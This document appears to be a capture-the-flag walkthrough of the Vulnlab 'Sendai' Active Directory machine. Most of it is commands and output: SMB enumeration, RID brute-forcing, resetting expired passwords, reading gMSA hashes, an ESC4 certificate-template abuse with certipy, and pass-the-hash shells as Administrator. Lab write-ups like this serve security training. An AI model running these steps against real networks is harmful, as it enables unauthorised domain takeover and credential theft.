Sendai
Recon
1
2
| └─$ rustscan -g -a 10.10.125.31 -r 1-65535
10.10.125.31 -> [53,80,88,139,389,445,443,464,593,636,135,3268,3269,5985,9389,49664,49668,49669,49670]
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
| └─$ nmap -sC -sV -p53,80,88,139,389,445,443,464,593,636,135,3268,3269,5985,9389,49664,49668,49669,49670 10.10.125.31
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-23 19:35 +05
Nmap scan report for 10.10.125.31
Host is up (0.27s latency).
PORT STATE SERVICE VERSION
53/tcp open domain Simple DNS Plus
80/tcp open tcpwrapped
|_http-title: IIS Windows Server
|_http-server-header: Microsoft-IIS/10.0
88/tcp filtered kerberos-sec
135/tcp open tcpwrapped
139/tcp open tcpwrapped
389/tcp filtered ldap
443/tcp open tcpwrapped
|_http-server-header: Microsoft-IIS/10.0
| ssl-cert: Subject: commonName=dc.sendai.vl
| Subject Alternative Name: DNS:dc.sendai.vl
| Not valid before: 2023-07-18T12:39:21
|_Not valid after: 2024-07-18T00:00:00
|_ssl-date: TLS randomness does not represent time
445/tcp open tcpwrapped
464/tcp filtered kpasswd5
593/tcp open tcpwrapped
636/tcp filtered ldapssl
3268/tcp filtered globalcatLDAP
3269/tcp filtered globalcatLDAPssl
5985/tcp open tcpwrapped
9389/tcp open tcpwrapped
49664/tcp filtered unknown
49668/tcp open tcpwrapped
49669/tcp filtered unknown
49670/tcp filtered unknown
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: -1m18s
| smb2-time:
| date: 2024-12-23T14:34:47
|_ start_date: N/A
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 63.24 seconds
|
User
There is anonymous authentication on SMB.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| └─$ nxc smb 10.10.125.31 -u 'guest' -p '' --shares
SMB 10.10.125.31 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False)
SMB 10.10.125.31 445 DC [+] sendai.vl\guest:
SMB 10.10.125.31 445 DC [*] Enumerated shares
SMB 10.10.125.31 445 DC Share Permissions Remark
SMB 10.10.125.31 445 DC ----- ----------- ------
SMB 10.10.125.31 445 DC ADMIN$ Remote Admin
SMB 10.10.125.31 445 DC C$ Default share
SMB 10.10.125.31 445 DC config
SMB 10.10.125.31 445 DC IPC$ READ Remote IPC
SMB 10.10.125.31 445 DC NETLOGON Logon server share
SMB 10.10.125.31 445 DC sendai READ company share
SMB 10.10.125.31 445 DC SYSVOL Logon server share
SMB 10.10.125.31 445 DC Users READ
|
There’s interesting note regarding some incident
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| └─$ smbclient.py guest:''@10.10.125.31
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Password:
Type help for list of commands
# use sendai
# ls
drw-rw-rw- 0 Tue Jul 18 23:31:04 2023 .
drw-rw-rw- 0 Wed Jul 19 20:11:25 2023 ..
drw-rw-rw- 0 Tue Jul 11 19:26:34 2023 hr
-rw-rw-rw- 1372 Tue Jul 18 23:34:15 2023 incident.txt
drw-rw-rw- 0 Tue Jul 18 19:16:46 2023 it
drw-rw-rw- 0 Tue Jul 11 19:26:34 2023 legal
drw-rw-rw- 0 Tue Jul 18 19:17:35 2023 security
drw-rw-rw- 0 Tue Jul 11 19:26:34 2023 transfer
# cat incident.txt
Dear valued employees,
We hope this message finds you well. We would like to inform you about an important security update regarding user account passwords. Recently, we conducted a thorough penetration test, which revealed that a significant number of user accounts have weak and insecure passwords.
To address this concern and maintain the highest level of security within our organization, the IT department has taken immediate action. All user accounts with insecure passwords have been expired as a precautionary measure. This means that affected users will be required to change their passwords upon their next login.
We kindly request all impacted users to follow the password reset process promptly to ensure the security and integrity of our systems. Please bear in mind that strong passwords play a crucial role in safeguarding sensitive information and protecting our network from potential threats.
If you need assistance or have any questions regarding the password reset procedure, please don't hesitate to reach out to the IT support team. They will be more than happy to guide you through the process and provide any necessary support.
Thank you for your cooperation and commitment to maintaining a secure environment for all of us. Your vigilance and adherence to robust security practices contribute significantly to our collective safety.
#
|
Let’s perform rid-brute
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
| └─$ nxc smb 10.10.125.31 -u 'guest' -p '' --rid-brute 10000
SMB 10.10.125.31 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False)
SMB 10.10.125.31 445 DC [+] sendai.vl\guest:
SMB 10.10.125.31 445 DC 498: SENDAI\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.125.31 445 DC 500: SENDAI\Administrator (SidTypeUser)
SMB 10.10.125.31 445 DC 501: SENDAI\Guest (SidTypeUser)
SMB 10.10.125.31 445 DC 502: SENDAI\krbtgt (SidTypeUser)
SMB 10.10.125.31 445 DC 512: SENDAI\Domain Admins (SidTypeGroup)
SMB 10.10.125.31 445 DC 513: SENDAI\Domain Users (SidTypeGroup)
SMB 10.10.125.31 445 DC 514: SENDAI\Domain Guests (SidTypeGroup)
SMB 10.10.125.31 445 DC 515: SENDAI\Domain Computers (SidTypeGroup)
SMB 10.10.125.31 445 DC 516: SENDAI\Domain Controllers (SidTypeGroup)
SMB 10.10.125.31 445 DC 517: SENDAI\Cert Publishers (SidTypeAlias)
SMB 10.10.125.31 445 DC 518: SENDAI\Schema Admins (SidTypeGroup)
SMB 10.10.125.31 445 DC 519: SENDAI\Enterprise Admins (SidTypeGroup)
SMB 10.10.125.31 445 DC 520: SENDAI\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.125.31 445 DC 521: SENDAI\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.125.31 445 DC 522: SENDAI\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.125.31 445 DC 525: SENDAI\Protected Users (SidTypeGroup)
SMB 10.10.125.31 445 DC 526: SENDAI\Key Admins (SidTypeGroup)
SMB 10.10.125.31 445 DC 527: SENDAI\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.125.31 445 DC 553: SENDAI\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.125.31 445 DC 571: SENDAI\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.125.31 445 DC 572: SENDAI\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.125.31 445 DC 1000: SENDAI\DC$ (SidTypeUser)
SMB 10.10.125.31 445 DC 1101: SENDAI\DnsAdmins (SidTypeAlias)
SMB 10.10.125.31 445 DC 1102: SENDAI\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.125.31 445 DC 1103: SENDAI\SQLServer2005SQLBrowserUser$DC (SidTypeAlias)
SMB 10.10.125.31 445 DC 1104: SENDAI\sqlsvc (SidTypeUser)
SMB 10.10.125.31 445 DC 1105: SENDAI\websvc (SidTypeUser)
SMB 10.10.125.31 445 DC 1107: SENDAI\staff (SidTypeGroup)
SMB 10.10.125.31 445 DC 1108: SENDAI\Dorothy.Jones (SidTypeUser)
SMB 10.10.125.31 445 DC 1109: SENDAI\Kerry.Robinson (SidTypeUser)
SMB 10.10.125.31 445 DC 1110: SENDAI\Naomi.Gardner (SidTypeUser)
SMB 10.10.125.31 445 DC 1111: SENDAI\Anthony.Smith (SidTypeUser)
SMB 10.10.125.31 445 DC 1112: SENDAI\Susan.Harper (SidTypeUser)
SMB 10.10.125.31 445 DC 1113: SENDAI\Stephen.Simpson (SidTypeUser)
SMB 10.10.125.31 445 DC 1114: SENDAI\Marie.Gallagher (SidTypeUser)
SMB 10.10.125.31 445 DC 1115: SENDAI\Kathleen.Kelly (SidTypeUser)
SMB 10.10.125.31 445 DC 1116: SENDAI\Norman.Baxter (SidTypeUser)
SMB 10.10.125.31 445 DC 1117: SENDAI\Jason.Brady (SidTypeUser)
SMB 10.10.125.31 445 DC 1118: SENDAI\Elliot.Yates (SidTypeUser)
SMB 10.10.125.31 445 DC 1119: SENDAI\Malcolm.Smith (SidTypeUser)
SMB 10.10.125.31 445 DC 1120: SENDAI\Lisa.Williams (SidTypeUser)
SMB 10.10.125.31 445 DC 1121: SENDAI\Ross.Sullivan (SidTypeUser)
SMB 10.10.125.31 445 DC 1122: SENDAI\Clifford.Davey (SidTypeUser)
SMB 10.10.125.31 445 DC 1123: SENDAI\Declan.Jenkins (SidTypeUser)
SMB 10.10.125.31 445 DC 1124: SENDAI\Lawrence.Grant (SidTypeUser)
SMB 10.10.125.31 445 DC 1125: SENDAI\Leslie.Johnson (SidTypeUser)
SMB 10.10.125.31 445 DC 1126: SENDAI\Megan.Edwards (SidTypeUser)
SMB 10.10.125.31 445 DC 1127: SENDAI\Thomas.Powell (SidTypeUser)
SMB 10.10.125.31 445 DC 1128: SENDAI\ca-operators (SidTypeGroup)
SMB 10.10.125.31 445 DC 1129: SENDAI\admsvc (SidTypeGroup)
SMB 10.10.125.31 445 DC 1130: SENDAI\mgtsvc$ (SidTypeUser)
SMB 10.10.125.31 445 DC 1131: SENDAI\support (SidTypeGroup)
|
1
| └─$ cat rid-brute.txt| grep SidTypeUser | awk '{ print $6}' | cut -d '\' -f 2 > users.txt
|
Trying username as password didn’t work, but using empty passwords show that Thomas.Powell and Elliot.Yates have to change their passwords
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
| └─$ nxc smb 10.10.125.31 -u users.txt -p '' --continue-on-success --no-bruteforce
SMB 10.10.125.31 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False)
SMB 10.10.125.31 445 DC [-] sendai.vl\Administrator: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [+] sendai.vl\Guest:
SMB 10.10.125.31 445 DC [-] sendai.vl\krbtgt: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\DC$: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\sqlsvc: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\websvc: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Dorothy.Jones: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Kerry.Robinson: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Naomi.Gardner: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Anthony.Smith: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Susan.Harper: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Stephen.Simpson: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Marie.Gallagher: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Kathleen.Kelly: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Norman.Baxter: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Jason.Brady: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Elliot.Yates: STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.125.31 445 DC [-] sendai.vl\Malcolm.Smith: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Lisa.Williams: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Ross.Sullivan: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Clifford.Davey: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Declan.Jenkins: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Lawrence.Grant: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Leslie.Johnson: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Megan.Edwards: STATUS_LOGON_FAILURE
SMB 10.10.125.31 445 DC [-] sendai.vl\Thomas.Powell: STATUS_PASSWORD_MUST_CHANGE
SMB 10.10.125.31 445 DC [-] sendai.vl\mgtsvc$: STATUS_LOGON_FAILURE
|
Let’s change their passwords
1
2
3
4
5
6
7
8
9
| └─$ changepasswd.py sendai.vl/Elliot.Yates@10.10.125.31 -newpass 'P@ssw0rd!'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Current password:
[*] Changing the password of sendai.vl\Elliot.Yates
[*] Connecting to DCE/RPC as sendai.vl\Elliot.Yates
[!] Password is expired or must be changed, trying to bind with a null session.
[*] Connecting to DCE/RPC as null session
[*] Password was changed successfully.
|
1
2
3
4
5
6
7
8
9
| └─$ changepasswd.py sendai.vl/Thomas.Powell@10.10.125.31 -newpass 'P@ssw0rd!'
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Current password:
[*] Changing the password of sendai.vl\Thomas.Powell
[*] Connecting to DCE/RPC as sendai.vl\Thomas.Powell
[!] Password is expired or must be changed, trying to bind with a null session.
[*] Connecting to DCE/RPC as null session
[*] Password was changed successfully.
|
Both can read config share
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| └─$ nxc smb 10.10.125.31 -u Thomas.Powell -p 'P@ssw0rd!' --shares
SMB 10.10.125.31 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False)
SMB 10.10.125.31 445 DC [+] sendai.vl\Thomas.Powell:P@ssw0rd!
SMB 10.10.125.31 445 DC [*] Enumerated shares
SMB 10.10.125.31 445 DC Share Permissions Remark
SMB 10.10.125.31 445 DC ----- ----------- ------
SMB 10.10.125.31 445 DC ADMIN$ Remote Admin
SMB 10.10.125.31 445 DC C$ Default share
SMB 10.10.125.31 445 DC config READ,WRITE
SMB 10.10.125.31 445 DC IPC$ READ Remote IPC
SMB 10.10.125.31 445 DC NETLOGON READ Logon server share
SMB 10.10.125.31 445 DC sendai READ,WRITE company share
SMB 10.10.125.31 445 DC SYSVOL READ Logon server share
SMB 10.10.125.31 445 DC Users READ
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| └─$ nxc smb 10.10.125.31 -u Elliot.Yates -p 'P@ssw0rd!' --shares
SMB 10.10.125.31 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False)
SMB 10.10.125.31 445 DC [+] sendai.vl\Elliot.Yates:P@ssw0rd!
SMB 10.10.125.31 445 DC [*] Enumerated shares
SMB 10.10.125.31 445 DC Share Permissions Remark
SMB 10.10.125.31 445 DC ----- ----------- ------
SMB 10.10.125.31 445 DC ADMIN$ Remote Admin
SMB 10.10.125.31 445 DC C$ Default share
SMB 10.10.125.31 445 DC config READ,WRITE
SMB 10.10.125.31 445 DC IPC$ READ Remote IPC
SMB 10.10.125.31 445 DC NETLOGON READ Logon server share
SMB 10.10.125.31 445 DC sendai READ,WRITE company share
SMB 10.10.125.31 445 DC SYSVOL READ Logon server share
SMB 10.10.125.31 445 DC Users READ
|
Inside we find .sqlconfig file, which contains sqlsvc creds
1
2
3
4
5
6
7
8
9
10
11
12
| └─$ smbclient.py Elliot.Yates:'P@ssw0rd!'@10.10.125.31
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
Type help for list of commands
# use config
# ls
drw-rw-rw- 0 Mon Dec 23 19:58:03 2024 .
drw-rw-rw- 0 Wed Jul 19 20:11:25 2023 ..
-rw-rw-rw- 78 Tue Jul 11 18:57:10 2023 .sqlconfig
# cat .sqlconfig
Server=dc.sendai.vl,1433;Database=prod;User Id=sqlsvc;Password=<REDACTED>;
#
|
Creds work
1
2
3
| └─$ nxc smb 10.10.125.31 -u sqlsvc -p '<REDACTED>'
SMB 10.10.125.31 445 DC [*] Windows Server 2022 Build 20348 x64 (name:DC) (domain:sendai.vl) (signing:True) (SMBv1:False)
SMB 10.10.125.31 445 DC [+] sendai.vl\sqlsvc:<REDACTED>
|
Nothing new in shares, let’s enumerate with bloodhound
1
2
3
4
| └─$ bloodhound-python -d 'sendai.vl' -u 'sqlsvc' -p '<REDACTED>' -c all -ns 10.10.125.31 --zip
INFO: Found AD domain: sendai.vl
INFO: Getting TGT for user
<SNIP>
|

Seems like both Thomas.Powell and Elliot.Yates have GenericAll rights over ADMSVC group, which can read gMSA password of MGTSVC$
Let’s abuse this path
1
2
| └─$ ~/tools/bloodyAD/bloodyAD.py --host 10.10.125.31 -u Elliot.Yates -p 'P@ssw0rd!' -d sendai.vl add groupMember ADMSVC Elliot.Yates
[+] Elliot.Yates added to ADMSVC
|
Now we can read gMSA password
1
2
3
4
5
| └─$ nxc ldap 10.10.125.31 -u Elliot.Yates -p 'P@ssw0rd!' --gmsa
LDAP 10.10.125.31 389 DC [*] Windows Server 2022 Build 20348 (name:DC) (domain:sendai.vl)
LDAPS 10.10.125.31 636 DC [+] sendai.vl\Elliot.Yates:P@ssw0rd!
LDAPS 10.10.125.31 636 DC [*] Getting GMSA Passwords
LDAPS 10.10.125.31 636 DC Account: mgtsvc$ NTLM: <REDACTED>
|
By using new creds we can connect via winrm
1
2
3
4
5
6
7
8
9
10
| └─$ evil-winrm -u 'mgtsvc$' -H <REDACTED> -i 10.10.125.31
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\mgtsvc$\Documents>
|
Root

During enumeration with PrivescCheck we find that there is helpdesk service running with credentials
1
2
3
4
5
6
7
8
| <SNIP>
Name : Support
DisplayName :
ImagePath : C:\WINDOWS\helpdesk.exe -u clifford.davey -p <REDACTED> -k netsvcs
User : LocalSystem
StartMode : Automatic
<SNIP>
|
The user is a member of CA-Operators group
If we enumerate with certipy we see that SendaiComputer tempalte is vulnerable to ESC4
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
| Certificate Templates
0
Template Name : SendaiComputer
Display Name : SendaiComputer
Certificate Authorities : sendai-DC-CA
Enabled : True
Client Authentication : True
Enrollment Agent : False
Any Purpose : False
Enrollee Supplies Subject : False
Certificate Name Flag : SubjectAltRequireDns
Enrollment Flag : AutoEnrollment
Private Key Flag : 16842752
Extended Key Usage : Server Authentication
Client Authentication
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 100 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 4096
Permissions
Enrollment Permissions
Enrollment Rights : SENDAI.VL\Domain Admins
SENDAI.VL\Domain Computers
SENDAI.VL\Enterprise Admins
Object Control Permissions
Owner : SENDAI.VL\Administrator
Full Control Principals : SENDAI.VL\ca-operators
Write Owner Principals : SENDAI.VL\Domain Admins
SENDAI.VL\Enterprise Admins
SENDAI.VL\Administrator
SENDAI.VL\ca-operators
Write Dacl Principals : SENDAI.VL\Domain Admins
SENDAI.VL\Enterprise Admins
SENDAI.VL\Administrator
SENDAI.VL\ca-operators
Write Property Principals : SENDAI.VL\Domain Admins
SENDAI.VL\Enterprise Admins
SENDAI.VL\Administrator
SENDAI.VL\ca-operators
[!] Vulnerabilities
ESC4 : 'SENDAI.VL\\ca-operators' has dangerous permissions
|
A template is deemed misconfigured at the access control level when it contains Access Control Entries (ACEs) that inadvertently grant editing permissions to unintended or otherwise unprivileged AD principals, potentially allowing them to modify sensitive security settings within the template. If we have the appropriate rights over a template, we can make it vulnerable to attacks such as ESC1. Let’s abuse it by copying the template
1
2
3
4
5
6
| └─$ certipy template -dc-ip 10.10.125.31 -dns-tcp -ns 10.10.125.31 -u clifford.davey -p '<REDACTED>' -template SendaiComputer -save-old
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Saved old configuration for 'SendaiComputer' to 'SendaiComputer.json'
[*] Updating certificate template 'SendaiComputer'
[*] Successfully updated 'SendaiComputer'
|
Now if we enumerate templates again, we will see that it’s vulnerable to ESC1
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
| Certificate Templates
0
Template Name : SendaiComputer
Display Name : SendaiComputer
Certificate Authorities : sendai-DC-CA
Enabled : True
Client Authentication : True
Enrollment Agent : True
Any Purpose : True
Enrollee Supplies Subject : True
Certificate Name Flag : EnrolleeSuppliesSubject
Enrollment Flag : None
Private Key Flag : ExportableKey
Requires Manager Approval : False
Requires Key Archival : False
Authorized Signatures Required : 0
Validity Period : 5 years
Renewal Period : 6 weeks
Minimum RSA Key Length : 2048
Permissions
Object Control Permissions
Owner : SENDAI.VL\Administrator
Full Control Principals : SENDAI.VL\Authenticated Users
Write Owner Principals : SENDAI.VL\Authenticated Users
Write Dacl Principals : SENDAI.VL\Authenticated Users
Write Property Principals : SENDAI.VL\Authenticated Users
[!] Vulnerabilities
ESC1 : 'SENDAI.VL\\Authenticated Users' can enroll, enrollee supplies subject and template allows client authentication
ESC2 : 'SENDAI.VL\\Authenticated Users' can enroll and template can be used for any purpose
ESC3 : 'SENDAI.VL\\Authenticated Users' can enroll and template has Certificate Request Agent EKU set
ESC4 : 'SENDAI.VL\\Authenticated Users' has dangerous permissions
|
Now, we can request certificate
1
2
3
4
5
6
7
8
9
| └─$ certipy req -dc-ip 10.10.125.31 -dns-tcp -ns 10.10.125.31 -u clifford.davey -p '<REDACTED>' -ca sendai-DC-CA -upn Administrator -template SendaiComputer
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Requesting certificate via RPC
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with UPN 'Administrator'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator.pfx'
|
Retrieve the hash
1
2
3
4
5
6
7
8
9
| └─$ certipy auth -pfx administrator.pfx -username Administrator -domain sendai.vl -dc-ip 10.10.125.31
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Using principal: administrator@sendai.vl
[*] Trying to get TGT...
[*] Got TGT
[*] Saved credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sendai.vl': aad3b435b51404eeaad3b435b51404ee:<REDACTED>
|
Now we can connect to as administrator
1
2
3
4
5
6
7
8
9
10
11
| └─$ evil-winrm -u administrator -H <REDACTED> -i 10.10.125.31
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
|
Or we can login using the ticket (need to add domain to /etc/hosts)
1
2
3
4
5
| └─$ KRB5CCNAME=administrator.ccache smbexec.py -k -no-pass dc.sendai.vl
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[!] Launching semi-interactive shell - Careful what you execute
C:\Windows\system32>
|
https://api.vulnlab.com/api/v1/share?id=fbf67db6-f8b5-4ea3-9694-01c981d9f37c